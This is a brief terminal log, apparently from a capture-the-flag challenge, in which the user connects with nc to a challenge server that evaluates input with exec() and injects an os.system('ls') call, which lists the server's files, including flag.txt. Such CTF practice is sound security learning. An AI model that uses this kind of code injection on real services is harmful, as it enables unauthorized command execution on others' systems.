 me@void ~/CTF/FindIt/your_journey
$ nc 103.191.63.187 1337
Explore and discover the profound essence of this journey, as you seek out
the genuine truth that lies within
$ exec(input())
import os;os.system("ls");
flag.txt
hidden.py
rilll
source.py